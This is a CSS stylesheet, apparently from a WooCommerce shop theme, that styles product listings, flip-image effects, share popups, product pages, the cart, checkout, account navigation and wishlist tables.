ul.products li.product.list .product-wrapper.zoom .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.grid .product-wrapper.zoom:hover .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.list .product-actions-wrapper{padding-bottom:70px;}
ul.products li.product.list .product-actions-wrapper .product-other-action{position:absolute;bottom:2%;}
.woocommerce ul.products li.product .thumb-wrapper.flip .face,
.woocommerce ul.products li.product .thumb-wrapper.flip .face.back,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb.backface{display:block;}
.woocommerce ul.products li.product .thumb-wrapper.flip a.thumb.backface{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.3s linear;-moz-transition:-moz-transform 0.3s linear;-ms-transition:-moz-transform 0.3s linear;transition:transform 0.3s linear;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip{-webkit-perspective:1000px;-moz-perspective:1000px;-ms-perspective:1000px;perspective:1000px;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip:hover a.thumb.backface{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face{display:block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;position:relative;z-index:1;}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face.back{width:100%;display:block;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);position:absolute;top:1px;z-index:10;}
.woocommerce ul.products li.product .product-wrapper.flip .product-actions-wrapper{margin-top:5px;}
.woocommerce ul.products li.product.grid .product-wrapper.flip .product-actions-wrapper .product-rating{margin-bottom:10px;}
ul.products li.product .product-actions-wrapper .product-other-action,
#product-box .product-actions{display:table;margin-top:30px;margin-bottom:5px;width:100%;}
ul.products li.product .product-wrapper.flip .product-actions-wrapper .product-other-action{padding:7px 0;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_1 > *{width:100%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > *{width:50%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > *{width:33.3333%;}
.woocommerce ul.products li.product .product-actions-wrapper .share-container{display:none;}
ul.products li.product .product-actions-wrapper .yith-wcwl-wishlistaddedbrowse span.feedback,
.yith-wcwl-wishlistexistsbrowse span.feedback,
.single-product.woocommerce div.product div.summary .product-actions > div.clear,
#add-items-ajax-loading,
#yith-wcwl-popup-message{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .compare-button{display:table-cell;margin:0;vertical-align:top;padding:0 2px;cursor:pointer;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child{border-right:1px solid;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border-left:1px solid;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistaddedbrowse a,
#product-box .product-actions .compare-button a,
#product-box .product-actions .yith-wcwl-add-button a,
#product-box .product-actions .yith-wcwl-wishlistexistsbrowse a,
#product-box .product-actions .yith-wcwl-wishlistaddedbrowse a{padding-top:30px;display:block;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
#product-box .product-actions .compare-button a{background:url('images/actions-icon.png') center -200px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a{background:url('images/actions-icon.png') center 0 no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist a{background:url('images/actions-icon.png') center -400px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button:hover a,
#product-box .product-actions .compare-button:hover a{background-position:center -272px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
#product-box .product-actions .yith-wcwl-add-to-wishlist:hover a{background-position:center -472px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button:hover a{background-position:center -72px;}
.woocommerce #cboxLoadedContent{overflow:hidden !important;}
#popupWrap{position:fixed;background:#fff;z-index:1111111;padding:5px;}
#popupWrap .close-popup{position:absolute;top:10%;right:5%;}
#popupWrap .product-share{border:1px solid;padding:10px 20px;}
#popupWrap .product-share h3{margin:0 0 20px;text-transform:uppercase;}
.popupOverlay{background:rgba(0,0,0, 0.8);position:fixed;left:0;top:0;width:100%;height:100%;z-index:11111;display:none;}
#popupWrap .product-share .socials.text a,
.single-product.woocommerce div.product div.summary .socials a{width:32px;height:32px;display:inline-block;text-indent:-99999px;}
#popupWrap .product-share .socials.text a:nth-child(even),
.single-product.woocommerce div.product div.summary .socials a:nth-child(even){margin:0 5px;}
#popupWrap .product-share .socials.text a.twitter, .single-product.woocommerce div.product div.summary .socials a.twitter{background:url('../images/share/twitter-icon.png') top center no-repeat;}
#popupWrap .product-share .socials.text a.facebook, .single-product.woocommerce div.product div.summary .socials a.facebook{background:url('../images/share/facebook-icon.png') top center no-repeat;}
#popupWrap .product-share .socials.text a.google, .single-product.woocommerce div.product div.summary .socials a.google{background:url('../images/share/google-icon.png') top center no-repeat;}
#popupWrap .product-share .socials.text a.pinterest,.single-product.woocommerce div.product div.summary .socials a.pinterest{background:url('../images/share/pinterest-icon.png') top center no-repeat;}
#popupWrap .product-share .socials.text a.mail, .single-product.woocommerce div.product div.summary .socials a.mail{background:url('../images/share/mail-icon.png') top center no-repeat;}
#popupWrap .product-share .socials.text a.twitter:hover, .single-product.woocommerce div.product div.summary .socials a.twitter:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.facebook:hover, .single-product.woocommerce div.product div.summary .socials a.facebook:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.google:hover, .single-product.woocommerce div.product div.summary .socials a.google:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.pinterest:hover, .single-product.woocommerce div.product div.summary .socials a.pinterest:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.mail:hover, .single-product.woocommerce div.product div.summary .socials a.mail:hover{background-position:bottom center;}
.single-product.woocommerce div.product div.images{float:left;position:relative;}
.single-product.woocommerce div.product div.images span.onsale-icon{z-index:300;}
.single-product.woocommerce div.product div.images > a > img,
.single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
.single-product.woocommerce div.product div.images .thumbnails a img{border:1px solid;padding:3px;}
.single-product.woocommerce div.product div.images .thumbnails{margin-top:25px;}
.single-product.woocommerce div.product div.images .thumbnails.slider{margin-left:-5px;margin-right:-5px;}
.single-product.woocommerce div.product div.images .thumbnails.slider a{padding:0 5px;margin:0;width:auto !important;}
.single-product.woocommerce div.product div.images .thumbnails.noslider a{margin:0 25px 0 0;}
.single-product.woocommerce div.product div.summary{display:inline-block;}
.single-product.woocommerce div.product div.summary .product-rating{float:left;margin-right:8px;}
.single-product.woocommerce .rating-single-product span.rating-text{display:inline;font-size:13px;}
.single-product.woocommerce div.product div.summary div.rating-single-product{margin-bottom:15px;}
.single-product.woocommerce div.product div.summary p.price{background:url('./images/price-icon.png') center left no-repeat;padding:15px 0 15px 40px;margin:0;border-top:1px solid;}
.single-product.woocommerce div.product div.summary p.price del,
.single-product.woocommerce div.product div.summary p.price del span.amount{font-size:90%;color:#c0c0c0;}
.single-product.woocommerce div.product div.summary p.price ins{text-decoration:none;}
.single-product.woocommerce div.product div.summary div[itemprop='description']{border-top:1px solid;}
.single-product.woocommerce div.product div.summary div[itemprop='description'] p{margin:0;padding:15px 0 25px;}
.single-product.woocommerce div.product div.summary form.cart{border-top:1px solid;margin-bottom:20px;}
.single-product.woocommerce div.product div.summary form.cart h4,
.single-product.woocommerce div.product form.cart table.variations .label label,
#product-box form.cart h4,
#product-box form.cart table.variations .label label,
div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4{margin-top:0;padding-top:15px;}
.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}
.woocommerce-page div.product form.cart .variations .label,
.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label{display:block;margin:10px 0;padding:0 20px 0 0;text-align:inherit;}
form.variations_form.cart a.reset_variations{font-size:12px !important;padding-top:5px;}
form.variations_form.cart a.reset_variations:before{content:'X';margin-right:5px;}
form.variations_form.cart td.value .select_option > span:not(.yith_wccl_tooltip){padding:2px;border:none;min-width:30px;min-height:30px;}
form.variations_form.cart td.value .select_box_colorpicker .select_option > span:not(.yith_wccl_tooltip){padding:0;}
form.variations_form.cart td.value .select_option img{width:50px;height:50px;border:none;padding:2px;}
form.variations_form.cart td.value .select_option{border:1px solid;border-radius:2px;margin-right:5px;margin-bottom:5px;}
form.variations_form.cart td.value .select_option .yith-wccl-bicolor{border-bottom:30px solid;border-left:30px solid;}
form.variations_form.cart table.variations .sbHolder{display:inline-block;min-width:200px;}
#product-box form.variations_form.cart table.variations .sbHolder{min-width:0;width:100%;}
.single-product.woocommerce div.product div.summary div.product_meta{font-size:12px;}
.single-product.woocommerce div.product div.summary div.product_meta,
.single-product.woocommerce div.product div.summary div.product-share{margin-top:20px;}
.single-product.woocommerce div.product div.summary div.product-share div.socials{padding:10px 0;}
.single-product.woocommerce div.product .product_meta div.posted_in, .single-product.woocommerce div.product .product_meta div.tagged_as{display:inline-block;}
div.summary.entry-summary > div.yith-wcwl-add-to-wishlist{display:none;}
.single-product.woocommerce div.product div.summary .product-actions{margin-top:50px;}
.single-product.woocommerce div.product div.summary .product-actions > div:first-child{margin-right:15px;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{display:inline-block;padding:2px 0 2px 30px;cursor:pointer;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:left bottom;}
.single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist{margin:0;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button{background-position:0 -200px}
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{background-position:0 -400px}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover{background-position:0 -272px}
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:0 -472px}
.single-product.woocommerce div.product-actions div.yith-wcwl-add-to-wishlist{position:relative;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback{margin-top:-40px;position:absolute;left:0;right:0;text-align:center;padding:5px 3px 8px;text-transform:uppercase;background-color:#1f1f1f;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback:after{content:'';display:block;width:0;height:0;border-style:solid;border-width:10px 12px 0 12px;border-bottom-color:transparent;border-right-color:transparent;border-left-color:transparent;position:relative;margin-left:auto;margin-bottom:-15px;margin-right:auto;color:#1f1f1f;}
.single-product.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label,
.single-product.woocommerce div.product div.summary div.product_meta .sku_wrapper{display:block;}
.single-product.woocommerce div.product form.cart .variations .value,
#product-box form.cart .variations .value{display:block;}
div.summary.entry-summary form.variations_form.cart .single_variation_wrap{margin-top:20px;}
#product-box{border:1px solid;padding:3px;margin-bottom:50px;}
#product-box .border.group{border:1px solid;padding:8px 12px;}
#product-box .border.group p.price{margin:0;padding:10px 0;border-bottom:1px solid;display:block;text-align:right !important;background:url('./images/price-icon.png') center left no-repeat;}
#product-box .product-actions.count-2 > *{width:50%;}
#product-box .product-actions.count-1 > *{width:100%;}
#product-box .product-actions{margin:50px 0 10px 0;}
#product-box form.cart{padding-bottom:20px;border-bottom:1px solid;}
#product-box form.cart table.variations{width:100%;}
#product-box form.cart div.quantity{float:left;margin-right:5px;}
#product-box form.cart div.single_variation_wrap{margin-top:20px;}
#inquiry-form{border-bottom:1px solid;border-top:1px solid;}
#product-box #inquiry-form{border-top:none;}
#inquiry-form .product-inquiry{padding:15px 0;cursor:pointer;}
#inquiry-form .product-inquiry h4{display:inline-block;margin:0;vertical-align:middle;}
.woocommerce #inquiry-form .product-inquiry span{margin-right:10px;display:inline-block;}
.woocommerce #inquiry-form .product-inquiry span.fa{border:1px solid;font-size:13px;border-radius:50%;line-height:21px;text-align:center;width:24px;height:24px;}
.woocommerce #inquiry-form .contact-form{display:none;}
#modal-window{margin-bottom:25px;}
#modal-window div.modal-opener span.fa{font-size:20px;margin-right:5px;}
.woocommerce-tabs:before, .woocommerce-tabs:after{display:table;content:''}
.woocommerce-tabs:after{clear:both;}
.woocommerce-tabs{margin-top:20px;}
.woocommerce-tabs > div.panel{box-shadow:none;border:0;border-radius:0;}
.woocommerce-tabs ul.tabs{list-style:none;border-bottom:1px solid;padding:8px 0 0;margin:20px 0;}
.woocommerce-tabs ul.tabs li{display:inline-block;}
.woocommerce-tabs ul.tabs li.active a,
.woocommerce-tabs ul.tabs li a:hover{color:#1f1f1f;}
.woocommerce-tabs ul.tabs li{height:42px;background:url('../theme/assets/images/product-tabs-slash.png') right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.woocommerce-tabs ul.tabs li a{line-height:42px;}
.woocommerce-tabs #tab-description h2{display:none;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:left;padding-right:34px;box-sizing:border-box;width:50%;}
.woocommerce-tabs #review_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:50%;border:1px solid;padding:3px;}
.woocommerce-tabs #review_form{border:1px solid;padding:10px 30px;}
.woocommerce-tabs #review_form p.must-log-in{margin-top:20px;}
.woocommerce-tabs #respond #reply-title{text-align:center;margin-bottom:20px;}
.woocommerce-tabs #comments ol.commentlist{padding:0;}
.woocommerce-tabs #comments ol.commentlist li{border:1px solid;padding:0 20px 20px 20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text p{margin:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-info{margin-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta{overflow:hidden;height:65px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .author,
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{display:block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .product-rating{display:inline-block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{margin-bottom:5px;}
.woocommerce-tabs #review_form .comment-form-rating{border-bottom:1px solid;border-top:1px solid;padding:10px 0;}
.woocommerce-tabs #review_form p.stars{overflow:hidden;position:relative;height:19px;width:70px;margin:0;}
.woocommerce-tabs #review_form p.stars:before{position:absolute;}
.woocommerce-tabs #review_form p.stars a{position:absolute;overflow:hidden;}
.woocommerce-tabs #review_form .stars a:before{top:0;position:absolute;left:0;visibility:hidden;}
.woocommerce-tabs #review_form p.stars a:hover:before, .woocommerce-tabs #review_form p.stars a:focus:before, .woocommerce-tabs #review_form p.stars a.active:before{visibility:visible;}
.woocommerce #review_form p.stars a.star-1, .woocommerce-page #review_form p.stars a.star-1{width:14px;z-index:10}
.woocommerce #review_form p.stars a.star-2, .woocommerce-page #review_form p.stars a.star-2{width:28px;z-index:9}
.woocommerce #review_form p.stars a.star-3, .woocommerce-page #review_form p.stars a.star-3{width:42px;z-index:8}
.woocommerce #review_form p.stars a.star-4, .woocommerce-page #review_form p.stars a.star-4{width:56px;z-index:7}
.woocommerce #review_form p.stars a.star-5, .woocommerce-page #review_form p.stars a.star-5{width:70px;z-index:6}
.woocommerce-tabs #reviews #commentform label, .woocommerce-tabs #reviews .ywsl-label{text-transform:none;color:#1f1f1f;}
#tab-reviews #reviews li .comment_container .description{margin-top:10px;}
.woocommerce-breadcrumb{margin:0px 15px 15px;}
.woocommerce #breadcrumbs{padding-left:15px;padding-right:15px;}
#product-nav{margin:25px 0 50px;position:relative;}
.ie9 #product-nav{padding-bottom:50px;}
#product-nav span.prev-label,
#product-nav span.next-label{position:absolute;top:-12px;}
.ie9 #product-nav span.prev-label,
.ie9 #product-nav span.next-label{top:10px;}
#product-nav span.prev-label{left:60px;}
#product-nav span.next-label{right:60px;}
#product-nav > a{overflow:hidden;width:30px;height:48px;-webkit-transition:width 0.4s, background-color 0.4s;transition:width 0.4s, background-color 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);position:absolute;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;}
#product-nav > a[rel='prev']{left:15px;}
#product-nav > a[rel='next']{right:15px;}
#product-nav > a:hover{width:240px;}
#product-nav span.glyphicon{position:absolute;z-index:100;padding:15px 5px 15px 0;width:30px;text-align:center;}
#product-nav > a[rel='next'] span.glyphicon{right:0;padding:15px 0 15px 1px;}
#product-nav div.prev-product,
#product-nav div.next-product{position:absolute;top:0;width:240px;height:48px;}
#product-nav div.next-product{right:0;}
#product-nav div.prev-product h5,
#product-nav div.next-product h5{position:relative;margin:0;line-height:45px;text-align:right;padding:0 55px 0 25px;text-transform:uppercase;}
#product-nav div.next-product h5{text-align:left;padding:0 25px 0 55px;}
#product-nav div.prev-product img.attachment-shop_thumbnail,
#product-nav div.next-product img.attachment-shop_thumbnail{position:absolute;top:0;height:45px;width:auto;right:7px;padding:2px 0;}
#product-nav div.next-product img.attachment-shop_thumbnail{left:7px;}
#slogan.yith-checkout-single span{font-size:24px;color:#bfbfbf;font-weight:400;}
#slogan.yith-checkout-single span.slogan-checkout{margin:0 20px;background:url('images/slogan-checkout-icon.png') left top no-repeat;}
#slogan.yith-checkout-single span.slogan-cart{background:url('images/slogan-cart-icon.png') left top no-repeat;}
#slogan.yith-checkout-single span.slogan-complete{background:url('images/slogan-complete-icon.png') left top no-repeat;}
#slogan.yith-checkout-single span.slogan-checkout.current,
#slogan.yith-checkout-single span.slogan-cart.current,
#slogan.yith-checkout-single span.slogan-complete.current{background-position:left -37px;}
#slogan.yith-checkout-single span{padding-left:43px;}
.woocommerce form.cart-page, .woocommerce-page form.cart-page{margin-bottom:20px;}
.woocommerce table.shop_table.shipping td section p{margin-top:0;margin-bottom:8px;width:50%;display:inline-block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:first-child{width:100%;display:block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:nth-child(2){float:left;padding-right:2px;}
.woocommerce table.shop_table.shipping td section p.form-row-wide-last{padding-left:2px;}
.woocommerce table.shop_table.coupon td input[type="submit"]{float:right;margin-top:8px;}
.woocommerce table.shop_table.shipping td button[type="submit"]{float:right;}
.woocommerce .after-cart h3.head{margin:30px 0 15px 0;text-transform:uppercase;}
.woocommerce table.shop_table.coupon td, .woocommerce table.shop_table.shipping td{padding:0;}
.woocommerce .cart-collaterals{border:1px solid;padding:3px;}
.woocommerce .cart-collaterals .cart_totals{border:1px solid;padding:10px;}
.woocommerce table.shop_table.cart th,
#yith-wcwl-form table.shop_table th{padding:13px 0;vertical-align:middle;font-size:16px !important;text-transform:uppercase !important;}
.woocommerce table.shop_table.cart th.product-name{padding-left:105px;}
.woocommerce table.shop_table.cart td.product-remove a{display:block;width:17px;height:17px;margin:0 10px 0 5px;background:url('./images/remove-icon.png') center top no-repeat;}
.woocommerce table.shop_table.cart td.product-remove a:hover{background:url('./images/remove-icon.png') center bottom no-repeat;}
.woocommerce table.shop_table.cart div.product-thumbnail{padding-right:30px;}
.woocommerce table.shop_table.cart div.product-thumbnail img{width:75px;height:auto;}
.woocommerce table.cart td.product-name div.product-name-price, .woocommerce table.cart .product-thumbnail{vertical-align:middle;display:table-cell;}
.woocommerce table.cart td.product-name div.product-name-price div.product-name a{font-size:12px;color:#383838;}
.woocommerce table.cart td.product-name div.product-name-price div.product-price span{font-size:12px;color:#8a8a8a;}
.woocommerce table.shop_table.cart th.product-subtotal, .woocommerce table.shop_table.cart td.product-subtotal{text-align:right;padding-right:0;}
.woocommerce table.shop_table.cart td,
#yith-wcwl-form table.shop_table td{padding:18px 0px;vertical-align:middle;}
.woocommerce .cart-collaterals .cart_totals h3, #order_review_heading, #payment h3{margin:0 0 15px;text-transform:uppercase;text-align:center;}
.woocommerce table.shop_table.cart thead,
#yith-wcwl-form table.shop_table thead{border-top:1px solid;border-bottom:1px solid;}
.woocommerce table.shop_table.cart tbody,
#yith-wcwl-form table.shop_table tbody,
.woocommerce .cart-collaterals .cart_totals tbody tr.shipping{border-bottom:1px solid;}
.woocommerce .cart-collaterals .cart_totals table{margin-bottom:30px;}
.woocommerce .cart-collaterals .cart_totals tbody tr td{text-align:right;}
.woocommerce .cart-collaterals .cart_totals .cart_update_checkout input,
a.checkout-button.button.alt.wc-forward{width:100%;margin-bottom:5px;display:block;text-align:center !important;}
.woocommerce .cart-collaterals th, .woocommerce .cart-collaterals td span, .woocommerce .cart-collaterals table td, #order_review table th{font-size:14px;text-transform:uppercase;padding:7px 0;}
.woocommerce .cart-collaterals tr.shipping th, .woocommerce .cart-collaterals tr.shipping td{padding:7px 0 20px 0;}
#shipping_method li label, .woocommerce .cart-collaterals tr.shipping td, .woocommerce .cart-collaterals tr.shipping td span.amount, #payment li label{font-size:12px !important;}
#shipping_method li label{display:block;text-align:right !important;}
#shipping_method{padding:0;margin:0;list-style:none;}
#shipping_method li{margin-bottom:5px;}
#shipping_method li input{margin-left:5px;float:right;}
.woocommerce .cart-collaterals tr.order-total th, .woocommerce .cart-collaterals tr.order-total td span{padding:20px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation,
.woocommerce table.shop_table td.product-name dl.variation{margin:5px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation dt,
.woocommerce table.shop_table td.product-name dl.variation dt,
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{display:inline-block;}
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{margin-left:5px;}
.woocommerce table.shop_table div.product-name-price dl.variation dd p,
.woocommerce table.shop_table td.product-name dl.variation dd p{margin:0;}
.woocommerce table.shop_table.coupon.above-summary{margin-bottom:20px;}
.woocommerce .cart-empty{margin-top:30px;}
.woocommerce .cart-empty .empty-img, .woocommerce .cart-empty .empty-button p, .woocommerce .cart-empty .empty-message h2{display:block;text-align:center;}
.woocommerce .cart-empty .empty-message h2{text-transform:uppercase;}
nav.woocommerce-MyAccount-navigation div.user-profile{border-right:2px solid;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image{border:5px solid;display:inline-block;margin-right:10px;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image img{width:100%;height:auto;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-logout{display:inline-block;vertical-align:bottom;}
nav.woocommerce-MyAccount-navigation .user-profile span.username{display:block;font-size:12px;margin-bottom:20px;text-align:left;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout, .woocommerce-MyAccount-content .addresses .title a.edit{display:inline-block;padding:0 5px 1px;cursor:pointer;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout a,.woocommerce-MyAccount-content .addresses .title a.edit{text-transform:uppercase;font-size:12px;}
nav.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:30px 0 20px 0;border-right:2px solid;}
nav.woocommerce-MyAccount-navigation ul li{border-bottom:1px solid;padding:10px 0px;}
nav.woocommerce-MyAccount-navigation ul li span{margin-right:10px;}
nav.woocommerce-MyAccount-navigation fieldset legend{display:none;}
nav.woocommerce-MyAccount-navigation .myaccount_user{margin-bottom:40px;}
nav.woocommerce-MyAccount-navigation .addresses .col-1, .woocommerce .addresses .col-1{width:50%;float:left;}
nav.woocommerce-MyAccount-navigation .addresses .col-2, .woocommerce .addresses .col-2{width:50%;float:right;}
nav.woocommerce-MyAccount-navigation .addresses .title{margin-bottom:10px;}
nav.woocommerce-MyAccount-navigation .addresses .title h3, .woocommerce .addresses .title h3{margin-bottom:5px;font-weight:400;}
nav.woocommerce-MyAccount-navigation div.woocommerce form p input[type="submit"]{float:right;}
nav.woocommerce-MyAccount-navigation{margin-bottom:50px;}
table.my_account_orders a.button.cancel, table.my_account_orders a.button.pay{margin-right:5px;}
.woocommerce form.checkout, .woocommerce-page form.checkout{margin-top:20px;margin-bottom:30px;}
#review-order-wrapper{border:1px solid;padding:5px;}
#order_review{border:1px solid;padding:15px;}
#order_review table tbody, #order_review table tfoot tr.shipping{border-bottom:1px solid;}
#order_review table tfoot tr.cart-subtotal th,
#order_review table tfoot tr.shipping th,
#order_review table tfoot tr.total th{padding:20px 0;}
#order_review table thead th.product-total{text-align:right;}
#order_review table td{text-align:right;}
#order_review table td.product-name{text-align:left;}
#order_review tr.cart_item td{padding:7px 0;}
#order_review #shipping_method li{margin-bottom:10px;}
#order_review #shipping_method li input{margin-top:3px;}
#payment{padding-top:15px;border-top:1px solid;}
#payment ul{list-style:none;margin:0;padding:0 0 15px 0;}
#payment .place-order input[type='submit']{width:100%;}
#payment li{border-bottom:1px solid;padding:11px 0;}
#payment li.payment_method_paypal label img{margin-left:5px;}
#payment label{margin:0;display:block;line-height:22px;}
#payment .input-radio{float:left;margin:0 15px 0 0;height:22px;}
div.woocommerce-shipping-fields #ship-to-different-address{margin-bottom:20px;}
#payment .form-row.terms{margin-top:10px;}
#payment .form-row.terms label, #ship-to-different-address label,
.woocommerce-billing-fields p.form-row.create-account label{display:inline;padding-left:10px;}
#payment .form-row.terms input#terms, #ship-to-different-address input,
.woocommerce-billing-fields p.form-row.create-account input,
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-top:4px;float:left;}
#customer_details .details .woocommerce-shipping-fields, #customer_details #order_comments_field{margin-top:30px;}
.woocommerce form.login, .woocommerce-page form.login{margin:0;}
.woocommerce form.login .button, .woocommerce-page form.login .button,
.woocommerce form.register .button, .woocommerce-page form.register .button{float:right;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.woocommerce form.login p, .woocommerce-page form.login p{margin-bottom:10px;overflow:hidden;}
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-right:5px;}
.woocommerce form.login .lost_password, .woocommerce form.login label.inline{margin:0;}
#yith-wcwl-form h2{margin-bottom:25px;}
#yith-wcwl-form table.shop_table td.product-remove a{text-indent:-99999px;display:block;width:17px;height:17px;margin:0;background:url('./images/remove-icon.png') center top no-repeat;}
#yith-wcwl-form table.shop_table td.product-remove a:hover{background-position:center bottom;}
#yith-wcwl-form table.shop_table th.product-name{padding-left:0;}
#yith-wcwl-form table.shop_table th{text-align:center;}
#yith-wcwl-form table.shop_table th span,
#yith-wcwl-form table.shop_table td.product-name a{text-transform:uppercase !important;}
#yith-wcwl-form table.wishlist_table td.product-thumbnail a{width:75px;height:auto;display:block;}
#yith-wcwl-form table.shop_table th.product-name{text-align:left;}
#yith-wcwl-form table.shop_table td.product-add-to-cart{text-align:right;}
#yith-wcwl-form table.shop_table td.product-add-to-cart a{border-radius:0;}
#yith-wcwl-form .yith-wcwl-share{margin-top:20px;}
#yith-wcwl-form .yith-wcwl-share ul, #yith-wcwl-form .yith-wcwl-share ul li{margin:0;padding:0;height:auto;}
#yith-wcwl-form .yith-wcwl-share li a{width:32px;height:32px;display:inline-block;}
#yith-wcwl-form .yith-wcwl-share li:nth-child(even){margin:0 5px;}
#yith-wcwl-form .yith-wcwl-share li a.email{background-image:url('../images/share/mail-icon.png');background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.twitter{background-image:url('../images/share/twitter-icon.png');background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.facebook{background-image:url('../images/share/facebook-icon.png');background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest{background-image:url('../images/share/pinterest-icon.png');background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus{background-image:url('../images/share/google-icon.png');background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus:hover{background-position:bottom center;}
